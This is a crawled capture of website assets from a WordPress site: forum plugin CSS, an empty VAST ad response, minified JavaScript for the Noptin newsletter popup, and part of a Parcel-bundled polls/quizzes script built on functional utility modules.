    background: #ffe1e1;
    color: #ff0000;
}

/**/

/*topic metabox*/
.prime-topic-metabox {
    background-color: #f5f5f5;
    border: 1px solid #e5e5e5;
    margin: 0 10px 10px 0;
    padding: 10px;
}

/**/
#manager-migrate .form-field {
    margin: 10px 0;
}

#manager-migrate .fields-submit {
    text-align: right;
}

@media screen and (max-width: 640px) {
    #prime-forum .prime-forum-activity {
        min-width: auto;
    }

    .forum-manager-dialog #prime-topic-form-box {
        min-width: 480px;
    }
}

@media screen and (max-width: 568px) {
    #prime-forum .prime-group-box .prime-child-forums .prime-forum {
        padding: 0;
    }

    #prime-forum .prime-forum-item {
        flex-wrap: wrap;
    }

    :not(.ssi-modalContent) > #prime-forum .prime-forum-icon {
        width: 45px;
    }

    #prime-forum .prime-forum-title {
        width: calc(100% - 60px);
    }

    #prime-forum .prime-forum-topics {
        border-left: none;
    }

    .ssi-modalContent #prime-forum .prime-forum-title {
        margin: 10px;
    }

    #prime-forum .prime-last-items {
        flex-grow: 1;
    }

    .forum-manager-dialog #prime-forum .prime-forum-activity,
    #prime-forum.prime-forum-page .prime-forum-topics,
    #prime-forum.prime-forum-page .prime-forum-activity {
        border-left: none;
        width: 50%;
    }

    .ssi-modalContent #prime-forum .prime-forum-topics {
        border-right: none;
        width: auto;
    }

    #prime-forum .prime-forums-list .prime-last-items,
    .ssi-modalContent #prime-forum .prime-topics-list .prime-last-items {
        max-width: none;
        text-align: right;
    }

    #prime-forum .prime-topic-left {
        width: 90px;
    }

    #prime-forum .prime-topic-right {
        width: calc(100% - 90px);
    }
}

@media screen and (max-width: 480px) {
    .forum-manager-dialog #prime-topic-form-box {
        min-width: 400px;
    }

    #prime-forum .prime-manager {
        flex-shrink: 0;
    }
}

@media screen and (max-width: 414px) {
    #prime-forum .prime-last-topic {
        display: flex;
        flex-wrap: wrap;
        min-width: auto;
        width: 50%;
    }

    .forum-manager-dialog #prime-topic-form-box {
        min-width: auto;
    }

    #prime-forum .prime-forum-search {
        margin: 5px 0 0;
        width: 100%;
    }

    #prime-forum .prime-post {
        display: flex;
        flex-direction: column;
        margin: 25px 0;
    }

    #prime-forum .prime-topic-left {
        border-bottom: 1px solid #eee;
        border-right: medium none;
        margin: 40px 0 0;
        max-width: none;
        width: 100%;
    }

    #prime-forum .prime-topic-right {
        width: 100%;
    }

    #prime-forum .prime-post-top {
        position: absolute;
        top: 0;
    }
}


--- FILE ---
content_type: application/xml; charset=UTF-8
request_url: https://video.agenteimmobiliare.info/api/video/tag?sourceId=46785&tmax=500&video-skipafter=5&count=3&tagId=hqnkjsqpowcnessb&site-domain=crypto-fire.website&site-page=https%3A%2F%2Fcrypto-fire.website%2Fmine%2Fpartner%2FOrelo&repeat=1
body_size: -249
content:
<?xml version="1.0"?><VAST version="3.0"/>

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038
body_size: 3153
content:
(()=>{var n={804:n=>{var t={is_showing:!1,classes:{popup:"noptin-popup",content:"noptin-popup-content",overlay:"noptin-popup-overlay",close:"noptin-popup-close",closing:"noptin-popup-closing",open:"noptin-popup-open",opening:"noptin-popup-opening",opened:"noptin-popup-opened"},el:"",content:"",open:function(n){var t=this;this.is_showing=!0,this.el=jQuery("<div></div>").addClass("".concat(this.classes.popup," ").concat(this.classes.opening)),this.el.append('<div class="'.concat(this.classes.overlay,'"></div>')),this.el.append('<div class="'.concat(this.classes.content,'"></div>')),this.content=this.el.find(".".concat(this.classes.content)).html(jQuery(n).prop("outerHTML")),this.el.on("click",(function(n){t.content.is(n.target)||0!==t.content.has(n.target).length||t.close()})),this.el.on("click",".".concat(this.classes.close),(function(){t.close()})),this.el.appendTo("body"),jQuery("body").addClass(this.classes.open),this.el.removeClass(this.classes.opening).addClass(this.classes.opened)},replaceContent:function(n){if(!this.is_showing)return!1;this.content.html(jQuery(n).prop("outerHTML"))},close:function(){var n=this;if(!this.is_showing)return!0;this.is_showing=!1,this.el.removeClass(this.classes.opened).addClass(this.classes.closing),this.transitionThen(this.content,(function(){jQuery(n.el).remove(),jQuery("body").removeClass(n.classes.open)}))},transitionThen:function(n,t){var i="none"!=n.css("transition")||"none"!=n.css("-webkit-transition"),o=!("none"==n.css("animation-name")&&"none"==n.css("-webkit-animation-name")||"0s"==n.css("animation-duration")&&"0s"==n.css("-webkit-animation-duration")),e=!1,s=function(){e||(t(),e=!0)};o?n.one("webkitAnimationEnd animationend",s):i?n.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",s):s(),setTimeout(s,300)}};jQuery(window).on("keyup",(function(n){27===n.keyCode&&t.close()})),n.exports=t},96:(n,t,i)=>{var o="Expected a function",e=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,a=/^0o[0-7]+$/i,c=parseInt,p="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=p||l||Function("return this")(),f=Object.prototype.toString,d=Math.max,m=Math.min,h=function(){return u.Date.now()};function g(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function v(n){if("number"==typeof n)return n;if(function(n){return"symbol"==typeof n||function(n){return!!n&&"object"==typeof n}(n)&&"[object Symbol]"==f.call(n)}(n))return NaN;if(g(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=g(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=n.replace(e,"");var i=r.test(n);return i||a.test(n)?c(n.slice(2),i?2:8):s.test(n)?NaN:+n}n.exports=function(n,t,i){var e=!0,s=!0;if("function"!=typeof n)throw new TypeError(o);return g(i)&&(e="leading"in i?!!i.leading:e,s="trailing"in i?!!i.trailing:s),function(n,t,i){var e,s,r,a,c,p,l=0,u=!1,f=!1,w=!0;if("function"!=typeof n)throw new TypeError(o);function y(t){var i=e,o=s;return e=s=void 0,l=t,a=n.apply(o,i)}function b(n){return l=n,c=setTimeout(T,t),u?y(n):a}function _(n){var i=n-p;return void 0===p||i>=t||i<0||f&&n-l>=r}function T(){var n=h();if(_(n))return k(n);c=setTimeout(T,function(n){var i=t-(n-p);return f?m(i,r-(n-l)):i}(n))}function k(n){return c=void 0,w&&e?y(n):(e=s=void 0,a)}function j(){var n=h(),i=_(n);if(e=arguments,s=this,p=n,i){if(void 0===c)return b(p);if(f)return c=setTimeout(T,t),y(p)}return void 0===c&&(c=setTimeout(T,t)),a}return t=v(t)||0,g(i)&&(u=!!i.leading,r=(f="maxWait"in i)?d(v(i.maxWait)||0,t):r,w="trailing"in i?!!i.trailing:w),j.cancel=function(){void 0!==c&&clearTimeout(c),l=0,e=p=s=c=void 0},j.flush=function(){return void 0===c?a:k(h())},j}(n,t,{leading:e,maxWait:t,trailing:s})}}},t={};function i(o){var e=t[o];if(void 0!==e)return e.exports;var s=t[o]={exports:{}};return n[o](s,s.exports,i),s.exports}i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),function(n){"use strict";var t=i(96),o=function(){return"key"+Math.random().toString(36).replace(/[^a-z]+/g,"")},e=i(804),s={subscribed:!1,hidePopup:function(){e.close()},logFormView:function(t){n.post(noptin.ajaxurl,{action:"noptin_log_form_impression",_wpnonce:noptin.nonce,form_id:t})},displayPopup:function(t,i){if(n(t).closest(".noptin-optin-main-wrapper").hasClass("noptin-slide_in-main-wrapper"))return this.displaySlideIn(t,i);if(i||!e.is_showing&&!this.subscribed){this.logFormView(n(t).find("input[name=noptin_form_id]").val()),e.is_showing?e.replaceContent(n(t).closest(".noptin-popup-main-wrapper")):e.open(n(t).closest(".noptin-popup-main-wrapper"));var o=n(t).find("input[name=noptin_form_id]").val();void 0!==n(t).data("once-per-session")?localStorage.setItem("noptinFormDisplayed"+o,(new Date).getTime()):sessionStorage.setItem("noptinFormDisplayed"+o,"1")}},displaySlideIn:function(t,i){!i&&this.subscribed||(this.logFormView(n(t).find("input[name=noptin_form_id]").val()),n(t).addClass("noptin-showing"))}},r={immeadiate:function(){s.displayPopup(this)},before_leave:function(){var t=this,i=o(),e=null;n(document).on("mouseleave."+i,(function(o){o.clientY>0||(e=setTimeout((function(){s.displayPopup(t),n(document).off("mouseleave."+i),n(document).off("mouseenter."+i)}),200))})),n(document).on("mouseenter."+i,(function(n){e&&(clearTimeout(e),e=null)}))},on_scroll:function(){var i=this,e=o(),r=parseInt(n(this).data("on-scroll"));n(window).on("scroll."+e,t((function(){n(window).scrollTop()/(n(document).height()-n(window).height())*100>r&&(s.displayPopup(i),n(window).off("scroll."+e))}),500))},after_delay:function(){var t=this,i=1e3*parseInt(n(this).data("after-delay"));setTimeout((function(){s.displayPopup(t)}),i)},after_comment:function(){n("#commentform").on("submit",(function(n){}))},after_click:function(){var t=n(this).data("after-click"),i=this;t&&n("body").on("click",t,(function(n){n.preventDefault(),s.displayPopup(i,!0)}))}};function a(t){n(t).prepend('<label style="display: none;"><input type="checkbox" name="noptin_confirm_submit"/>Are you sure?</label>'),n("body").on("submit",t,(function(t){var i=this;t.preventDefault(),n(this).fadeTo(600,.5).find(".noptin_feedback_success, .noptin_feedback_error").empty().hide();var o={},e=n(this).serializeArray();jQuery.each(e,(function(n,t){o[t.name]=t.value})),o.action="noptin_new_subscriber",o._wpnonce=noptin.nonce,o.conversion_page=window.location.href,n.post(noptin.ajaxurl,o).done((function(t,o,e){if("string"!=typeof t){try{"function"==typeof gtag?gtag("event","subscribe",{method:"Noptin Form"}):"function"==typeof ga&&ga("send","event","Noptin Form","Subscribe","Noptin")}catch(n){console.error(n.message)}if(s.subscribed=!0,"redirect"!=t.action){var r=n(i).find(".noptin_form_redirect").val();r?window.location=r:"msg"==t.action&&(n(i).html('<div class="noptin-big noptin-padded">'+t.msg+"</div>"),n(i).css({display:"flex",justifyContent:"center"}),setTimeout((function(){n(i).closest(".noptin-showing").removeClass("noptin-showing")}),2e3))}else window.location=t.redirect}else n(i).find(".noptin_feedback_error").text(t).show()})).fail((function(){n(i).find(".noptin_feedback_error").text("Could not establish a connection to the server.").show()})).always((function(){n(i).fadeTo(600,1)}))}))}n(".noptin-popup-main-wrapper .noptin-optin-form-wrapper").each((function(){var t=n(this).data("trigger"),i=n(this).find("input[name=noptin_form_id]").val();if(void 0!==n(this).data("once-per-session")&&"after_click"!=t){if(i){var o=localStorage.getItem("noptinFormDisplayed"+i),e=(new Date).getTime();if(o&&e-o<6048e5)return!0;localStorage.removeItem("noptinFormDisplayed"+i)}}else if(i&&"after_click"!=t&&sessionStorage.getItem("noptinFormDisplayed"+i))return;r[t]&&r[t].call(this)})),n(".noptin-slide_in-main-wrapper .noptin-optin-form-wrapper").each((function(){var t=n(this).data("trigger");r[t]&&r[t].call(this)})),n(document).ready((function(){n(document).on("click",".noptin-showing .noptin-popup-close",(function(t){n(this).closest(".noptin-showing").removeClass("noptin-showing")}))})),a(".noptin-optin-form-wrapper form"),n(".wp-block-noptin-email-optin form, .noptin-email-optin-widget form").find("input[type=email]").attr("name","email"),a(".wp-block-noptin-email-optin form, .noptin-email-optin-widget form"),n(document).on("click",".noptin-mark-as-existing-subscriber",(function(t){var i=function(n){var t=new Date;t.setTime(t.getTime()+2592e6);var i="expires="+t.toUTCString();document.cookie="".concat(n,"=1;").concat(i,";path=").concat(noptin.cookie_path)};noptin.cookie&&i(noptin.cookie),i("noptin_email_subscribed"),n(this).closest(".noptin-showing").removeClass("noptin-showing"),e.close(),s.subscribed=!0}))}(jQuery)})();

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057
body_size: 50403
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"oKsk":[function(require,module,exports) {
"use strict";function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach(function(e){r(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function r(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.setConfig=o,exports.default=void 0;var n={APP_URL:""};function o(e){n=t(t({},n),e)}var c=n;exports.default=c;
},{}],"EDY5":[function(require,module,exports) {
"use strict";
},{}],"XYXk":[function(require,module,exports) {
"use strict";var e,t,o,u;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetType=exports.WidgetStatus=exports.QuestionImageLayoutType=exports.QuestionLayoutType=void 0,exports.QuestionLayoutType=e,function(e){e.BulletList="bullet-list",e.NumberedList="numbered-list"}(e||(exports.QuestionLayoutType=e={})),exports.QuestionImageLayoutType=t,function(e){e.NoImage="no-image",e.HeaderImage="header-image",e.BackgroundImage="background-image",e.BackgroundColor="background-color"}(t||(exports.QuestionImageLayoutType=t={})),exports.WidgetStatus=o,function(e){e.Draft="draft",e.Published="published"}(o||(exports.WidgetStatus=o={})),exports.WidgetType=u,function(e){e.Quiz="quiz",e.Poll="poll",e.Empty=""}(u||(exports.WidgetType=u={}));
},{}],"D6sC":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetResultComponent=void 0,exports.WidgetResultComponent=e,function(e){e.Share="share",e.ResultInformation="result-information"}(e||(exports.WidgetResultComponent=e={}));
},{}],"nEhO":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.ThemeItemType=void 0,exports.ThemeItemType=e,function(e){e.FontSize="fontSize",e.TextAlign="textAlign",e.TextFormat="textFormat",e.TextColor="textColor",e.Font="font"}(e||(exports.ThemeItemType=e={}));
},{}],"QlJB":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.IframeType=void 0,exports.IframeType=e,function(e){e.Website="website",e.Amp="amp"}(e||(exports.IframeType=e={}));
},{}],"V77S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./general");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./widget");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./widget-result");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});var u=require("./theme");Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return u[e]}})});var n=require("./iframe");Object.keys(n).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return n[e]}})});
},{"./general":"EDY5","./widget":"XYXk","./widget-result":"D6sC","./theme":"nEhO","./iframe":"QlJB"}],"YSff":[function(require,module,exports) {
"use strict";var e;function t(e){return"/iframe/"+e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.getIframePath=t,exports.IFramePaths=void 0,exports.IFramePaths=e,function(e){e.Base="/iframe/:id",e.Widget="/widget/live/:id",e.WidgetResults="/widget-result/get"}(e||(exports.IFramePaths=e={}));
},{}],"MQgk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!1},t=e;exports.default=t;
},{}],"o4qA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!0},t=e;exports.default=t;
},{}],"Kq53":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e={"@@functional/placeholder":!0};exports.default=e;
},{}],"T03H":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"tznh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_isPlaceholder.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){return function r(u){return 0===arguments.length||(0,e.default)(u)?r:t.apply(this,arguments)}}
},{"./_isPlaceholder.js":"T03H"}],"ONaB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=u(require("./_curry1.js")),t=u(require("./_isPlaceholder.js"));function u(e){return e&&e.__esModule?e:{default:e}}function r(u){return function r(n,f){switch(arguments.length){case 0:return r;case 1:return(0,t.default)(n)?r:(0,e.default)(function(e){return u(n,e)});default:return(0,t.default)(n)&&(0,t.default)(f)?r:(0,t.default)(n)?(0,e.default)(function(e){return u(e,f)}):(0,t.default)(f)?(0,e.default)(function(e){return u(n,e)}):u(n,f)}}}
},{"./_curry1.js":"tznh","./_isPlaceholder.js":"T03H"}],"RjGY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)+Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"b2EH":[function(require,module,exports) {
"use strict";function e(e,t){var r;t=t||[];var n=(e=e||[]).length,l=t.length,o=[];for(r=0;r<n;)o[o.length]=e[r],r+=1;for(r=0;r<l;)o[o.length]=t[r],r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"MpM6":[function(require,module,exports) {
"use strict";function t(t,r){switch(t){case 0:return function(){return r.apply(this,arguments)};case 1:return function(t){return r.apply(this,arguments)};case 2:return function(t,n){return r.apply(this,arguments)};case 3:return function(t,n,e){return r.apply(this,arguments)};case 4:return function(t,n,e,u){return r.apply(this,arguments)};case 5:return function(t,n,e,u,a){return r.apply(this,arguments)};case 6:return function(t,n,e,u,a,i){return r.apply(this,arguments)};case 7:return function(t,n,e,u,a,i,s){return r.apply(this,arguments)};case 8:return function(t,n,e,u,a,i,s,c){return r.apply(this,arguments)};case 9:return function(t,n,e,u,a,i,s,c,p){return r.apply(this,arguments)};case 10:return function(t,n,e,u,a,i,s,c,p,o){return r.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"CrMu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r,l,n){return function(){for(var a=[],f=0,i=r,o=0;o<l.length||f<arguments.length;){var s;o<l.length&&(!(0,t.default)(l[o])||f>=arguments.length)?s=l[o]:(s=arguments[f],f+=1),a[o]=s,(0,t.default)(s)||(i-=1),o+=1}return i<=0?n.apply(this,a):(0,e.default)(i,u(r,a,n))}}
},{"./_arity.js":"MpM6","./_isPlaceholder.js":"T03H"}],"Aw5g":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry1.js")),t=a(require("./internal/_curry2.js")),u=a(require("./internal/_curryN.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(function(t,a){return 1===t?(0,r.default)(a):(0,e.default)(t,(0,u.default)(t,[],a))}),i=n;exports.default=i;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./internal/_curry2.js":"ONaB","./internal/_curryN.js":"CrMu"}],"hUvJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry1.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r){return(0,t.default)(r.length,function(){var t=0,u=arguments[0],n=arguments[arguments.length-1],a=Array.prototype.slice.call(arguments,0);return a[0]=function(){var r=u.apply(this,(0,e.default)(arguments,[t,n]));return t+=1,r},r.apply(this,a)})}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"kpol":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=f;var e=r(require("./_curry1.js")),u=r(require("./_curry2.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function f(r){return function f(n,a,l){switch(arguments.length){case 0:return f;case 1:return(0,t.default)(n)?f:(0,u.default)(function(e,u){return r(n,e,u)});case 2:return(0,t.default)(n)&&(0,t.default)(a)?f:(0,t.default)(n)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,e.default)(function(e){return r(n,a,e)});default:return(0,t.default)(n)&&(0,t.default)(a)&&(0,t.default)(l)?f:(0,t.default)(n)&&(0,t.default)(a)?(0,u.default)(function(e,u){return r(e,u,l)}):(0,t.default)(n)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,t.default)(n)?(0,e.default)(function(e){return r(e,a,l)}):(0,t.default)(a)?(0,e.default)(function(e){return r(n,e,l)}):(0,t.default)(l)?(0,e.default)(function(e){return r(n,a,e)}):r(n,a,l)}}}
},{"./_curry1.js":"tznh","./_curry2.js":"ONaB","./_isPlaceholder.js":"T03H"}],"V6Tg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){if(r>=u.length||r<-u.length)return u;var n=(r<0?u.length:0)+r,l=(0,e.default)(u);return l[n]=t(u[n]),l}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol"}],"X5YY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};exports.default=e;
},{}],"IVsT":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"function"==typeof e["@@transducer/step"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"sLuo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var r=t(require("./_isArray.js")),e=t(require("./_isTransformer.js"));function t(r){return r&&r.__esModule?r:{default:r}}function u(t,u,n){return function(){if(0===arguments.length)return n();var l=Array.prototype.slice.call(arguments,0),f=l.pop();if(!(0,r.default)(f)){for(var i=0;i<t.length;){if("function"==typeof f[t[i]])return f[t[i]].apply(f,l);i+=1}if((0,e.default)(f))return u.apply(null,l)(f)}return n.apply(this,arguments)}}
},{"./_isArray.js":"X5YY","./_isTransformer.js":"IVsT"}],"zVAH":[function(require,module,exports) {
"use strict";function e(e){return e&&e["@@transducer/reduced"]?e:{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"wlHy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}};exports.default=t;
},{}],"M8P2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)||(this.all=!1,t=(0,e.default)(this.xf["@@transducer/step"](t,!1))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"S9AK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xall.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["all"],t.default,function(e,r){for(var t=0;t<r.length;){if(!e(r[t]))return!1;t+=1}return!0})),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xall.js":"M8P2"}],"fZOL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r>e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ge4z":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length,u=Array(o);t<o;)u[t]=e(r[t]),t+=1;return u}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"W1zq":[function(require,module,exports) {
"use strict";function t(t){return"[object String]"===Object.prototype.toString.call(t)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"hE3V":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry1.js")),r=u(require("./_isArray.js")),t=u(require("./_isString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return!!(0,r.default)(e)||!!e&&("object"==typeof e&&(!(0,t.default)(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&(e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1)))))}),o=n;exports.default=o;
},{"./_curry1.js":"tznh","./_isArray.js":"X5YY","./_isString.js":"W1zq"}],"a1sP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var t=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},t}();function r(r){return new t(r)}
},{}],"Gj83":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(r.length,function(){return r.apply(t,arguments)})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB"}],"O4GP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=s;var e=u(require("./_isArrayLike.js")),r=u(require("./_xwrap.js")),t=u(require("../bind.js"));function u(e){return e&&e.__esModule?e:{default:e}}function n(e,r,t){for(var u=0,n=t.length;u<n;){if((r=e["@@transducer/step"](r,t[u]))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u+=1}return e["@@transducer/result"](r)}function a(e,r,t){for(var u=t.next();!u.done;){if((r=e["@@transducer/step"](r,u.value))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u=t.next()}return e["@@transducer/result"](r)}function d(e,r,u,n){return e["@@transducer/result"](u[n]((0,t.default)(e["@@transducer/step"],e),r))}var f="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function s(t,u,s){if("function"==typeof t&&(t=(0,r.default)(t)),(0,e.default)(s))return n(t,u,s);if("function"==typeof s["fantasy-land/reduce"])return d(t,u,s,"fantasy-land/reduce");if(null!=s[f])return a(t,u,s[f]());if("function"==typeof s.next)return a(t,u,s);if("function"==typeof s.reduce)return d(t,u,s,"reduce");throw new TypeError("reduce: list must be array or iterable")}
